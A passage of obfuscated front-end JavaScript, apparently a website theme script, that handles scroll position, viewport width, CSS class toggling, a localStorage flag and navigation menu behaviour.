,_0x2e5ec9,_0x6fd7ca,_0x14220c){var _0x4d9d53=_0x1a41eb;return _0x10e4d3[_0x4d9d53(0x37f,'\x4e\x52\x7a\x6e')](_0x10e4d3[_0x4d9d53(0x6db,'\x64\x31\x58\x71')](_0x6fd7ca,Math[_0x4d9d53(0x720,'\x39\x77\x45\x45')](_0x10e4d3[_0x4d9d53(0x8c4,'\x4b\x6a\x79\x21')](_0x10e4d3[_0x4d9d53(0x9e5,'\x69\x47\x73\x2a')](_0x315c2b,_0x14220c),_0x10e4d3[_0x4d9d53(0x8c1,'\x79\x78\x48\x24')](Math['\x50\x49'],0x2)))),_0x2e5ec9);}}),_0x10e4d3[_0x1a41eb(0x1bc,'\x65\x5a\x43\x55')](_0x1cbf9b,function(){var _0x2707f8=_0x1a41eb,_0x112264={'\x66\x42\x68\x61\x5a':function(_0x2c221f,_0xdbc240){var _0x4c201b=_0x34e9;return _0x10e4d3[_0x4c201b(0x5e5,'\x69\x47\x73\x2a')](_0x2c221f,_0xdbc240);},'\x4c\x6e\x6a\x67\x4f':_0x10e4d3[_0x2707f8(0x7da,'\x55\x6e\x71\x73')],'\x59\x59\x56\x62\x4d':function(_0x544044,_0x5c5d61){var _0x5b45e9=_0x2707f8;return _0x10e4d3[_0x5b45e9(0x8f9,'\x63\x73\x38\x43')](_0x544044,_0x5c5d61);},'\x6c\x78\x59\x48\x4a':function(_0x48fae1,_0x4ddfae){var _0x13ceb5=_0x2707f8;return _0x10e4d3[_0x13ceb5(0x733,'\x34\x68\x72\x5b')](_0x48fae1,_0x4ddfae);},'\x64\x48\x48\x43\x5a':function(_0x4c399b,_0x12273f){var _0x12b1b7=_0x2707f8;return _0x10e4d3[_0x12b1b7(0x980,'\x39\x77\x45\x45')](_0x4c399b,_0x12273f);},'\x55\x4e\x66\x55\x48':_0x10e4d3[_0x2707f8(0x480,'\x4f\x23\x53\x74')],'\x62\x4a\x64\x46\x66':_0x10e4d3[_0x2707f8(0x351,'\x46\x4d\x62\x62')],'\x65\x45\x66\x6a\x48':_0x10e4d3[_0x2707f8(0x5e2,'\x6a\x6e\x31\x40')],'\x4a\x63\x4a\x78\x59':function(_0x27fc49,_0x337bb6){var _0x50b2e5=_0x2707f8;return _0x10e4d3[_0x50b2e5(0x72c,'\x61\x43\x29\x46')](_0x27fc49,_0x337bb6);},'\x68\x65\x62\x73\x54':function(_0x501e69,_0x4e2110){var _0x301198=_0x2707f8;return _0x10e4d3[_0x301198(0x39e,'\x73\x6f\x65\x57')](_0x501e69,_0x4e2110);},'\x77\x64\x67\x78\x47':function(_0x36f822,_0x8b8cc1){var _0x39986d=_0x2707f8;return _0x10e4d3[_0x39986d(0x5fb,'\x69\x77\x51\x32')](_0x36f822,_0x8b8cc1);},'\x67\x6f\x5a\x76\x42':_0x10e4d3[_0x2707f8(0x91e,'\x29\x5b\x28\x48')],'\x4a\x47\x41\x69\x59':function(_0x2487a0,_0x5e2c78){var _0x5dec29=_0x2707f8;return _0x10e4d3[_0x5dec29(0x216,'\x4e\x52\x7a\x6e')](_0x2487a0,_0x5e2c78);},'\x44\x4b\x61\x4d\x56':function(_0x354b7f,_0x47321d){var _0x555660=_0x2707f8;return _0x10e4d3[_0x555660(0x52b,'\x65\x5a\x43\x55')](_0x354b7f,_0x47321d);},'\x4d\x6f\x42\x70\x66':function(_0xbf0d52,_0x1c3f00){var _0x272e79=_0x2707f8;return _0x10e4d3[_0x272e79(0x237,'\x71\x25\x6f\x50')](_0xbf0d52,_0x1c3f00);},'\x64\x76\x44\x4d\x4c':_0x10e4d3[_0x2707f8(0x1e8,'\x5b\x29\x32\x5a')],'\x77\x44\x53\x4b\x69':function(_0x2204ae,_0x59108b){var _0x49a5db=_0x2707f8;return _0x10e4d3[_0x49a5db(0x450,'\x34\x68\x72\x5b')](_0x2204ae,_0x59108b);},'\x61\x50\x4d\x66\x50':_0x10e4d3[_0x2707f8(0x7cf,'\x61\x43\x29\x46')],'\x6d\x6d\x79\x52\x6f':_0x10e4d3[_0x2707f8(0x55d,'\x65\x5a\x43\x55')],'\x5a\x7a\x53\x55\x46':_0x10e4d3[_0x2707f8(0x474,'\x55\x61\x4c\x78')],'\x45\x46\x47\x6d\x72':_0x10e4d3[_0x2707f8(0x356,'\x4e\x52\x7a\x6e')],'\x44\x4d\x4b\x61\x4c':_0x10e4d3[_0x2707f8(0x444,'\x23\x45\x69\x58')],'\x62\x50\x61\x4a\x63':function(_0x51724f,_0x5c63b8){var _0x203b2b=_0x2707f8;return _0x10e4d3[_0x203b2b(0x761,'\x77\x24\x4f\x77')](_0x51724f,_0x5c63b8);},'\x50\x6d\x47\x4d\x62':_0x10e4d3[_0x2707f8(0x3b9,'\x61\x43\x29\x46')],'\x64\x76\x4b\x53\x59':_0x10e4d3[_0x2707f8(0x2d0,'\x65\x5a\x43\x55')],'\x53\x78\x6d\x70\x7a':_0x10e4d3[_0x2707f8(0x5a3,'\x34\x46\x28\x69')],'\x61\x6a\x45\x6c\x5a':function(_0x5c83e3,_0xc3a4f4){var _0x1cca40=_0x2707f8;return _0x10e4d3[_0x1cca40(0x377,'\x6a\x6e\x31\x40')](_0x5c83e3,_0xc3a4f4);},'\x4d\x44\x6b\x57\x46':_0x10e4d3[_0x2707f8(0x6a0,'\x66\x48\x30\x23')],'\x70\x58\x6c\x4c\x67':_0x10e4d3[_0x2707f8(0x690,'\x65\x5a\x43\x55')],'\x75\x62\x73\x4a\x73':function(_0x49160e,_0x4161cd){var _0x49671c=_0x2707f8;return _0x10e4d3[_0x49671c(0x7a1,'\x4c\x48\x49\x30')](_0x49160e,_0x4161cd);},'\x56\x58\x6b\x53\x6e':_0x10e4d3[_0x2707f8(0x2ef,'\x79\x78\x48\x24')],'\x41\x56\x6e\x73\x57':function(_0x441e54,_0x5519db,_0x3bce9c){var _0x3c5153=_0x2707f8;return _0x10e4d3[_0x3c5153(0x3d6,'\x77\x57\x23\x6d')](_0x441e54,_0x5519db,_0x3bce9c);},'\x66\x53\x55\x4c\x4f':function(_0x23c245,_0x504f53){var _0x106031=_0x2707f8;return _0x10e4d3[_0x106031(0x923,'\x6e\x71\x56\x28')](_0x23c245,_0x504f53);},'\x51\x43\x54\x52\x6b':_0x10e4d3[_0x2707f8(0x5f4,'\x39\x77\x45\x45')],'\x72\x5a\x71\x6e\x71':_0x10e4d3[_0x2707f8(0x8bb,'\x26\x5e\x40\x6e')],'\x63\x68\x69\x4b\x49':_0x10e4d3[_0x2707f8(0x453,'\x79\x78\x48\x24')],'\x46\x59\x73\x58\x54':_0x10e4d3[_0x2707f8(0x963,'\x29\x43\x4c\x59')],'\x74\x57\x76\x4d\x76':_0x10e4d3[_0x2707f8(0x1c4,'\x37\x5e\x72\x29')],'\x42\x50\x78\x69\x46':_0x10e4d3[_0x2707f8(0x605,'\x4f\x23\x53\x74')],'\x72\x4a\x79\x79\x6b':function(_0x1b5d2c,_0x5e7875){var _0x20b4e7=_0x2707f8;return _0x10e4d3[_0x20b4e7(0x221,'\x31\x40\x35\x71')](_0x1b5d2c,_0x5e7875);},'\x70\x4e\x51\x45\x61':_0x10e4d3[_0x2707f8(0x7ee,'\x33\x6a\x40\x26')],'\x69\x6c\x6b\x4d\x78':function(_0x304576,_0x1e1129){var _0x170abc=_0x2707f8;return _0x10e4d3[_0x170abc(0x4a6,'\x55\x6e\x71\x73')](_0x304576,_0x1e1129);},'\x49\x66\x4a\x4f\x78':_0x10e4d3[_0x2707f8(0x7a5,'\x33\x6a\x40\x26')],'\x72\x4c\x64\x76\x68':_0x10e4d3[_0x2707f8(0x98e,'\x6a\x6e\x31\x40')],'\x6c\x4f\x69\x48\x73':_0x10e4d3[_0x2707f8(0x597,'\x23\x6b\x30\x25')],'\x76\x58\x45\x70\x48':_0x10e4d3[_0x2707f8(0x251,'\x34\x68\x72\x5b')],'\x4b\x41\x62\x6d\x70':_0x10e4d3[_0x2707f8(0x5d3,'\x51\x28\x5e\x45')],'\x55\x55\x47\x42\x5a':_0x10e4d3[_0x2707f8(0x69c,'\x5b\x29\x32\x5a')],'\x68\x6f\x4f\x67\x74':_0x10e4d3[_0x2707f8(0x5bc,'\x23\x35\x57\x31')],'\x45\x6c\x61\x53\x43':function(_0x2c89a4,_0x4f46ab){var _0x489152=_0x2707f8;return _0x10e4d3[_0x489152(0x273,'\x23\x35\x57\x31')](_0x2c89a4,_0x4f46ab);},'\x6a\x44\x58\x77\x75':_0x10e4d3[_0x2707f8(0x67d,'\x46\x4d\x62\x62')],'\x4b\x66\x4c\x58\x41':_0x10e4d3[_0x2707f8(0x950,'\x4c\x48\x49\x30')],'\x73\x57\x45\x47\x78':_0x10e4d3[_0x2707f8(0x29c,'\x59\x46\x64\x65')],'\x6e\x45\x69\x61\x48':_0x10e4d3[_0x2707f8(0x477,'\x55\x6e\x71\x73')],'\x77\x78\x53\x66\x4b':_0x10e4d3[_0x2707f8(0x211,'\x39\x77\x45\x45')],'\x75\x77\x47\x65\x48':_0x10e4d3[_0x2707f8(0x866,'\x34\x46\x28\x69')],'\x46\x75\x6d\x4c\x75':_0x10e4d3[_0x2707f8(0x51c,'\x69\x47\x73\x2a')],'\x53\x41\x55\x56\x45':function(_0x1b3f18,_0x84210){var _0x47f4f2=_0x2707f8;return _0x10e4d3[_0x47f4f2(0x7f7,'\x34\x68\x72\x5b')](_0x1b3f18,_0x84210);},'\x69\x74\x72\x69\x4d':function(_0x12305b,_0x52783a){var _0x29fef4=_0x2707f8;return _0x10e4d3[_0x29fef4(0x3d4,'\x61\x43\x29\x46')](_0x12305b,_0x52783a);},'\x62\x48\x6e\x62\x77':_0x10e4d3[_0x2707f8(0x987,'\x73\x6f\x65\x57')],'\x62\x70\x55\x66\x7a':function(_0xefccc5,_0x124f92){var _0xee5db0=_0x2707f8;return _0x10e4d3[_0xee5db0(0x7ec,'\x71\x28\x25\x68')](_0xefccc5,_0x124f92);},'\x67\x59\x61\x6c\x72':_0x10e4d3[_0x2707f8(0x30f,'\x4f\x23\x53\x74')],'\x6f\x56\x4d\x58\x55':_0x10e4d3[_0x2707f8(0x49f,'\x71\x28\x25\x68')],'\x75\x44\x46\x52\x70':_0x10e4d3[_0x2707f8(0x23f,'\x77\x24\x4f\x77')],'\x47\x42\x66\x75\x6c':_0x10e4d3[_0x2707f8(0x4e7,'\x66\x48\x30\x23')],'\x61\x63\x62\x5a\x79':_0x10e4d3[_0x2707f8(0x26d,'\x4c\x48\x49\x30')],'\x6e\x49\x6d\x47\x64':_0x10e4d3[_0x2707f8(0x3fc,'\x63\x73\x38\x43')],'\x67\x4e\x74\x67\x6d':_0x10e4d3[_0x2707f8(0x9a7,'\x23\x6b\x30\x25')],'\x4e\x63\x56\x43\x4f':function(_0x9e84dc,_0x192e6f){var _0x1a3967=_0x2707f8;return _0x10e4d3[_0x1a3967(0x6e1,'\x6a\x6e\x31\x40')](_0x9e84dc,_0x192e6f);},'\x66\x56\x72\x52\x74':function(_0x39f1ec,_0x581962){var _0x1b04f9=_0x2707f8;return _0x10e4d3[_0x1b04f9(0x83e,'\x55\x61\x4c\x78')](_0x39f1ec,_0x581962);},'\x6b\x53\x6a\x4a\x45':_0x10e4d3[_0x2707f8(0x358,'\x71\x28\x25\x68')],'\x6d\x58\x76\x74\x4f':function(_0x28b374,_0xcc6cf2){var _0x2f568b=_0x2707f8;return _0x10e4d3[_0x2f568b(0x21e,'\x55\x5d\x28\x75')](_0x28b374,_0xcc6cf2);},'\x49\x4d\x66\x6e\x5a':_0x10e4d3[_0x2707f8(0x24a,'\x46\x4d\x62\x62')],'\x56\x46\x4e\x4d\x66':_0x10e4d3[_0x2707f8(0x3a3,'\x33\x54\x76\x24')],'\x4d\x7a\x56\x65\x70':_0x10e4d3[_0x2707f8(0x634,'\x66\x48\x30\x23')],'\x70\x4a\x61\x50\x4a':_0x10e4d3[_0x2707f8(0x9fc,'\x34\x46\x28\x69')],'\x71\x74\x72\x6d\x70':_0x10e4d3[_0x2707f8(0x89a,'\x69\x47\x73\x2a')],'\x4f\x6d\x77\x47\x69':function(_0x425007,_0x5aa50f){var _0x57ed2b=_0x2707f8;return _0x10e4d3[_0x57ed2b(0x778,'\x29\x5b\x28\x48')](_0x425007,_0x5aa50f);},'\x68\x72\x4b\x4f\x41':_0x10e4d3[_0x2707f8(0x758,'\x76\x46\x74\x79')],'\x47\x67\x68\x62\x6b':function(_0x309deb,_0x10e972){var _0xa3e5a5=_0x2707f8;return _0x10e4d3[_0xa3e5a5(0x44c,'\x34\x46\x28\x69')](_0x309deb,_0x10e972);},'\x4c\x4b\x49\x46\x5a':_0x10e4d3[_0x2707f8(0x814,'\x33\x54\x76\x24')],'\x44\x58\x59\x51\x6c':_0x10e4d3[_0x2707f8(0x98a,'\x4f\x23\x53\x74')],'\x52\x4e\x4b\x70\x70':_0x10e4d3[_0x2707f8(0x490,'\x28\x37\x25\x58')],'\x62\x6b\x5a\x55\x4e':_0x10e4d3[_0x2707f8(0x1cd,'\x73\x6f\x65\x57')],'\x44\x45\x77\x6e\x67':function(_0x3d8f69,_0x3c55b7){var _0xfe61=_0x2707f8;return _0x10e4d3[_0xfe61(0x6e3,'\x47\x7a\x30\x30')](_0x3d8f69,_0x3c55b7);},'\x6b\x47\x73\x4f\x68':_0x10e4d3[_0x2707f8(0x399,'\x73\x2a\x70\x47')],'\x77\x45\x41\x6b\x6a':function(_0x4bea8a,_0x339613){var _0x63453f=_0x2707f8;return _0x10e4d3[_0x63453f(0x901,'\x33\x54\x76\x24')](_0x4bea8a,_0x339613);},'\x42\x42\x76\x47\x6e':_0x10e4d3[_0x2707f8(0x3b3,'\x6e\x71\x56\x28')],'\x69\x76\x65\x41\x50':function(_0x19afd3,_0x4836c8){var _0x1f3d13=_0x2707f8;return _0x10e4d3[_0x1f3d13(0x359,'\x59\x46\x64\x65')](_0x19afd3,_0x4836c8);},'\x71\x70\x54\x6f\x6f':function(_0xae5e69,_0xf03830){var _0xd50910=_0x2707f8;return _0x10e4d3[_0xd50910(0x415,'\x77\x24\x4f\x77')](_0xae5e69,_0xf03830);},'\x49\x4f\x63\x43\x76':function(_0x27fd4e,_0x382853){var _0x166349=_0x2707f8;return _0x10e4d3[_0x166349(0x403,'\x23\x35\x57\x31')](_0x27fd4e,_0x382853);},'\x44\x63\x4d\x77\x65':function(_0x69860f,_0x5c8d43){var _0x3b2b48=_0x2707f8;return _0x10e4d3[_0x3b2b48(0x43d,'\x73\x2a\x70\x47')](_0x69860f,_0x5c8d43);},'\x67\x45\x57\x59\x58':_0x10e4d3[_0x2707f8(0x402,'\x43\x46\x57\x79')],'\x4b\x55\x77\x71\x76':function(_0x1119d2,_0x44b217){var _0x1ba2c2=_0x2707f8;return _0x10e4d3[_0x1ba2c2(0x1c9,'\x33\x6a\x40\x26')](_0x1119d2,_0x44b217);},'\x43\x5a\x6a\x79\x74':_0x10e4d3[_0x2707f8(0x276,'\x61\x43\x29\x46')],'\x76\x52\x79\x69\x4f':_0x10e4d3[_0x2707f8(0x945,'\x29\x5b\x28\x48')],'\x75\x65\x70\x70\x6e':_0x10e4d3[_0x2707f8(0x2d3,'\x66\x53\x7a\x5a')],'\x54\x41\x78\x52\x6e':_0x10e4d3[_0x2707f8(0x748,'\x64\x31\x58\x71')],'\x55\x6e\x6b\x47\x45':_0x10e4d3[_0x2707f8(0x30d,'\x28\x37\x25\x58')],'\x52\x4a\x65\x71\x73':function(_0x18b7bb,_0x21bd74){var _0x79d78d=_0x2707f8;return _0x10e4d3[_0x79d78d(0x875,'\x71\x25\x6f\x50')](_0x18b7bb,_0x21bd74);},'\x44\x49\x78\x64\x76':function(_0x31e3f1,_0x45786c){var _0x5b9ead=_0x2707f8;return _0x10e4d3[_0x5b9ead(0x22d,'\x66\x48\x30\x23')](_0x31e3f1,_0x45786c);},'\x79\x5a\x6a\x59\x49':function(_0x4182d9,_0x4ff4fc){var _0x430c68=_0x2707f8;return _0x10e4d3[_0x430c68(0x1bd,'\x64\x31\x58\x71')](_0x4182d9,_0x4ff4fc);},'\x48\x63\x44\x78\x58':_0x10e4d3[_0x2707f8(0x555,'\x63\x73\x38\x43')],'\x73\x71\x67\x64\x4c':_0x10e4d3[_0x2707f8(0x64f,'\x64\x31\x58\x71')],'\x7a\x54\x61\x54\x52':function(_0x2da888,_0x56d33c){var _0x21cd7c=_0x2707f8;return _0x10e4d3[_0x21cd7c(0x7b1,'\x65\x5a\x43\x55')](_0x2da888,_0x56d33c);},'\x53\x4f\x47\x78\x76':function(_0x84f4a2,_0x323335){var _0x33dcb1=_0x2707f8;return _0x10e4d3[_0x33dcb1(0x393,'\x33\x6a\x40\x26')](_0x84f4a2,_0x323335);}};BO[_0x2707f8(0x75d,'\x39\x77\x45\x45')]&&_0x10e4d3[_0x2707f8(0x57e,'\x47\x7a\x30\x30')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x64d,'\x33\x54\x76\x24')])[_0x2707f8(0x993,'\x51\x28\x5e\x45')](_0x10e4d3[_0x2707f8(0x31e,'\x34\x68\x72\x5b')]),BO[_0x2707f8(0x1e1,'\x70\x34\x4e\x6b')]&&_0x10e4d3[_0x2707f8(0x673,'\x65\x5a\x43\x55')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x428,'\x4f\x23\x53\x74')])[_0x2707f8(0x4ef,'\x62\x42\x41\x24')](_0x10e4d3[_0x2707f8(0x5fe,'\x66\x53\x7a\x5a')]);BO[_0x2707f8(0x912,'\x77\x57\x23\x6d')]&&!localStorage[_0x2707f8(0x573,'\x57\x4e\x4e\x42')](_0x10e4d3[_0x2707f8(0x200,'\x55\x6e\x71\x73')])&&_0x10e4d3[_0x2707f8(0x61e,'\x51\x28\x5e\x45')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x9ce,'\x29\x5b\x28\x48')])[_0x2707f8(0x27b,'\x50\x54\x43\x4d')](_0x10e4d3[_0x2707f8(0x23e,'\x4f\x23\x53\x74')]);var _0x57be5c=window[_0x2707f8(0x9a3,'\x75\x36\x51\x59')]||document[_0x2707f8(0x287,'\x55\x6e\x71\x73')][_0x2707f8(0x4bc,'\x57\x4e\x4e\x42')]||document[_0x2707f8(0x42e,'\x71\x28\x25\x68')][_0x2707f8(0x4ea,'\x55\x61\x4c\x78')],_0x26d1ac=window[_0x2707f8(0x9bb,'\x37\x5e\x72\x29')]||document[_0x2707f8(0x497,'\x77\x57\x23\x6d')][_0x2707f8(0x47c,'\x47\x7a\x30\x30')]||document[_0x2707f8(0x48f,'\x5b\x29\x32\x5a')][_0x2707f8(0x4d0,'\x69\x77\x51\x32')],_0x562503=_0x10e4d3[_0x2707f8(0x234,'\x51\x28\x5e\x45')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x428,'\x4f\x23\x53\x74')]);_0x10e4d3[_0x2707f8(0x4fd,'\x39\x77\x45\x45')](_0x1cbf9b,window)[_0x2707f8(0x829,'\x50\x54\x43\x4d')](function(_0x27e746){var _0x5b3809=_0x2707f8;if(!_0x10e4d3[_0x5b3809(0x381,'\x75\x36\x51\x59')](_0x1cbf9b,_0x10e4d3[_0x5b3809(0x5b2,'\x66\x48\x30\x23')])[_0x5b3809(0x906,'\x62\x42\x41\x24')](_0x10e4d3[_0x5b3809(0x562,'\x63\x73\x38\x43')])){if(_0x10e4d3[_0x5b3809(0x982,'\x33\x54\x76\x24')](_0x10e4d3[_0x5b3809(0x4e9,'\x71\x25\x6f\x50')],_0x10e4d3[_0x5b3809(0x810,'\x77\x24\x4f\x77')]))_0x112264[_0x5b3809(0x3a5,'\x33\x6a\x40\x26')](_0x1ddf57,_0x112264[_0x5b3809(0x4c7,'\x71\x28\x25\x68')])[_0x5b3809(0x525,'\x64\x31\x58\x71')](_0x112264[_0x5b3809(0x762,'\x71\x28\x25\x68')](_0x112264[_0x5b3809(0x1a8,'\x76\x46\x74\x79')](_0x112264[_0x5b3809(0x1d1,'\x61\x43\x29\x46')](_0x112264[_0x5b3809(0x246,'\x76\x46\x74\x79')](_0x112264[_0x5b3809(0x968,'\x61\x43\x29\x46')],_0x540096[_0x5b3809(0x445,'\x66\x53\x7a\x5a')][_0x3bf38b]),_0x112264[_0x5b3809(0x432,'\x71\x25\x6f\x50')]),_0x3ecdce[_0x5b3809(0x816,'\x73\x2a\x70\x47')][_0x5b3809(0x318,'\x4f\x23\x53\x74')]?'\x6d':'\x70\x63'),_0x112264[_0x5b3809(0x348,'\x23\x35\x57\x31')])),_0x112264[_0x5b3809(0x3fe,'\x65\x5a\x43\x55')](_0x503ef5,_0x112264[_0x5b3809(0x677,'\x75\x36\x51\x59')])[_0x5b3809(0x880,'\x77\x24\x4f\x77')](_0x112264[_0x5b3809(0x328,'\x55\x61\x4c\x78')](_0x112264[_0x5b3809(0x364,'\x65\x5a\x43\x55')](_0x112264[_0x5b3809(0x2b3,'\x51\x28\x5e\x45')](_0x112264[_0x5b3809(0x529,'\x65\x5a\x43\x55')](_0x112264[_0x5b3809(0x797,'\x77\x24\x4f\x77')],_0x118f7a[_0x5b3809(0x39c,'\x4c\x48\x49\x30')][_0x274de6]),_0x112264[_0x5b3809(0x320,'\x66\x53\x7a\x5a')]),_0xe64af6[_0x5b3809(0x72d,'\x55\x61\x4c\x78')][_0x5b3809(0x8b6,'\x77\x57\x23\x6d')]?'\x6d':'\x70\x63'),_0x112264[_0x5b3809(0x289,'\x29\x43\x4c\x59')]));else return;}var _0x5b7ca0=_0x10e4d3[_0x5b3809(0x611,'\x4e\x52\x7a\x6e')](_0x1cbf9b,window)[_0x5b3809(0x357,'\x71\x28\x25\x68')]();_0x10e4d3[_0x5b3809(0x909,'\x51\x28\x5e\x45')](_0x5b7ca0,0x1e)?_0x562503[_0x5b3809(0x9e0,'\x55\x5d\x28\x75')](_0x10e4d3[_0x5b3809(0x96c,'\x28\x37\x25\x58')]):_0x562503[_0x5b3809(0x782,'\x46\x4d\x62\x62')](_0x10e4d3[_0x5b3809(0x7b5,'\x26\x5e\x40\x6e')]),_0x10e4d3[_0x5b3809(0x535,'\x47\x7a\x30\x30')](_0x5b7ca0,_0x26d1ac)?_0x10e4d3[_0x5b3809(0x4d6,'\x6e\x71\x56\x28')](_0x1cbf9b,_0x10e4d3[_0x5b3809(0x43a,'\x6e\x71\x56\x28')])[_0x5b3809(0x2e0,'\x59\x46\x64\x65')](_0x10e4d3[_0x5b3809(0x6f2,'\x79\x78\x48\x24')]):_0x10e4d3[_0x5b3809(0x34c,'\x71\x25\x6f\x50')](_0x1cbf9b,_0x10e4d3[_0x5b3809(0x77f,'\x77\x24\x4f\x77')])[_0x5b3809(0x539,'\x28\x37\x25\x58')](_0x10e4d3[_0x5b3809(0x6f2,'\x79\x78\x48\x24')]),_0x10e4d3[_0x5b3809(0x7d4,'\x50\x54\x43\x4d')](_0x1cbf9b,_0x10e4d3[_0x5b3809(0x207,'\x6a\x6e\x31\x40')])[_0x5b3809(0x35b,'\x71\x28\x25\x68')](_0x10e4d3[_0x5b3809(0x5a5,'\x64\x31\x58\x71')]),_0x10e4d3[_0x5b3809(0x1f6,'\x77\x24\x4f\x77')](_0x10e4d3[_0x5b3809(0xa00,'\x71\x28\x25\x68')](_0x1cbf9b,_0x10e4d3[_0x5b3809(0x4d7,'\x57\x4e\x4e\x42')])[_0x5b3809(0x20d,'\x23\x45\x69\x58')](_0x10e4d3[_0x5b3809(0x29a,'\x66\x48\x30\x23')]),_0x10e4d3[_0x5b3809(0x4b3,'\x43\x46\x57\x79')])&&_0x10e4d3[_0x5b3809(0x78f,'\x75\x36\x51\x59')](_0x2c6793);});_0x10e4d3[_0x2707f8(0x81b,'\x43\x46\x57\x79')](_0x57be5c,0x400)&&(_0x10e4d3[_0x2707f8(0x7a7,'\x50\x54\x43\x4d')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x3d7,'\x69\x77\x51\x32')])['\x6f\x6e'](_0x10e4d3[_0x2707f8(0x8dc,'\x77\x24\x4f\x77')],_0x10e4d3[_0x2707f8(0x9b9,'\x39\x77\x45\x45')],function(_0xe76859){var _0x51b1b6=_0x2707f8;_0x10e4d3[_0x51b1b6(0x616,'\x62\x42\x41\x24')](_0x1cbf9b,this)[_0x51b1b6(0x400,'\x65\x5a\x43\x55')](_0x10e4d3[_0x51b1b6(0x44a,'\x4b\x6a\x79\x21')])[_0x51b1b6(0x604,'\x63\x73\x38\x43')](_0x10e4d3[_0x51b1b6(0x218,'\x37\x5e\x72\x29')]);}),_0x10e4d3[_0x2707f8(0x867,'\x29\x43\x4c\x59')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x99a,'\x39\x77\x45\x45')])[_0x2707f8(0x992,'\x55\x5d\x28\x75')](_0x10e4d3[_0x2707f8(0x85a,'\x50\x54\x43\x4d')]));var _0x4847aa=_0x10e4d3[_0x2707f8(0x508,'\x64\x31\x58\x71')](_0x1cbf9b,_0x10e4d3[_0x2707f8(0x8a6,'\x6e\x71\x56\x28')]);function _0x5b4a19(){var _0x2fdefc=_0x2707f8,_0x1d9854={'\x67\x46\x6c\x75\x6c':function(_0x5edf59,_0x45a855){var _0x26ad19=_0x34e9;return _0x10e4d3[_0x26ad19(0x8e9,'\x64\x31\x58\x71')](_0x5edf59,_0x45a855);},'\x50\x42\x4d\x77\x7a':_0x10e4d3[_0x2fdefc(0x970,'\x71\x25\x6f\x50')],'\x49\x41\x4d\x6b\x7a':function(_0x30bddb,_0xc5fa75){var _0x34568f=_0x2fdefc;return _0x10e4d3[_0x34568f(0x3f6,'\x66\x48\x30\x23')](_0x30bddb,_0xc5fa75);}};_0x10e4d3[_0x2fdefc(0x75e,'\x71\x25\x6f\x50')](_0x10e4d3[_0x2fdefc(0x462,'\x31\x40\x35\x71')],_0x10e4d3[_0x2fdefc(0x25c,'\x79\x78\x48\x24')])?_0x10e4d3[_0x2fdefc(0x5c3,'\x23\x45\x69\x58')](_0x1cbf9b,_0x10e4d3[_0x2fdefc(0x824,'\x79\x78\x48\x24')])[_0x2fdefc(0x344,'\x69\x47\x73\x2a')](function(_0x1a80de,_0x76716){var _0x57da3e=_0x2fdefc;_0x1d9854[_0x57da3e(0x263,'\x57\x4e\x4e\x42')](_0x1cbf9b,this)[_0x57da3e(0x498,'\x4b\x6a\x79\x21')](_0x1d9854[_0x57da3e(0x240,'\x26\x5e\x40\x6e')],_0x1d9854[_0x57da3e(0xa0f,'\x73\x6f\x65\x57')](_0x1d9854[_0x57da3e(0x546,'\x70\x34\x4e\x6b')](_0x1cbf9b,this)[_0x57da3e(0x352,'\x76\x46\x74\x79')](),-0x1));}):_0x112264[_0x2fdefc(0x4c2,'\x55\x61\x4c\x78')](_0x3fec38,_0x103f92[_0x31f1e5])&&_0x112264[_0x2fdefc(0x21f,'\x4b\x6a\x79\x21')](_0x2437a2,_0x102367[_0x112264[_0x2fdefc(0x7cc,'\x34\x46\x28\x69')](_0xb49d7f,0x1)])&&_0x80edf8[_0x2fdefc(0x798,'\x51\x28\x5e\x45')]('\x6c\x69')['\x65\x71'](_0x54a8f1)[_0x2fdefc(0x2e0,'\x59\x46\x64\x65')](_0x112264[_0x2fdefc(0x838,'\x4b\x6a\x79\x21')]);}_0x10e4d3[_0x2707f8(0x265,'\x5b\x29\x32\x5a')](_0x362793);function _0x362793(){var _0x3e3155=_0x2707f8,_0x2345e4={'\x6a\x65\x67\x44\x4e':function(_0x16249d,_0x496f58){var _0x2867c6=_0x34e9;return _0x112264[_0x2867c6(0x752,'\x71\x28\x25\x68')](_0x16249d,_0x496f58);},'\x6f\x74\x6b\x48\x76':_0x112264[_0x3e3155(0x8e6,'\x75\x36\x51\x59')],'\x52\x78\x70\x55\x6c':_0x112264[_0x3e3155(0x91d,'\x55\x61\x4c\x78')],'\x55\x79\x6f\x62\x71':_0x112264[_0x3e3155(0x7e5,'\x61\x43\x29\x46')],'\x4e\x4d\x45\x72\x41':_0x112264[_0x3e3155(0x584,'\x4f\x23\x53\x74')],'\x5a\x66\x74\x59\x68':_0x112264[_0x3e3155(0x31a,'\x51\x28\x5e\x45')],'\x58\x55\x5a\x75\x6b':_0x112264[_0x3e3155(0x549,'\x23\x6b\x30\x25')],'\x4d\x57\x58\x42\x5a':_0x112264[_0x3e3155(0x763,'\x64\x31\x58\x71')],'\x59\x66\x5a\x69\x4e':function(_0x3fe31e,_0xee8145){var _0x159fbc=_0x3e3155;return _0x112264[_0x159fbc(0x522,'\x71\x25\x6f\x50')](_0x3fe31e,_0xee8145);},'\x73\x65\x70\x63\x7a':function(_0x545140,_0x553f5a){var _0x408948=_0x3e3155;return _0x112264[_0x408948(0x905,'\x50\x54\x43\x4d')](_0x545140,_0x553f5a);},'\x66\x78\x65\x75\x44':function(_0xe49871,_0x2da508,_0x1a369e){var _0x39aa58=_0x3e3155;return _0x112264[_0x39aa58(0x1ba,'\x73\x6f\x65\x57')](_0xe49871,_0x2da508,_0x1a369e);},'\x47\x4e\x6a\x43\x79':_0x112264[_0x3e3155(0x9d7,'\x23\x45\x69\x58')],'\x6a\x4f\x6a\x79\x4d':function(_0x4a673a,_0x2be015){var _0xbe2ab=_0x3e3155;return 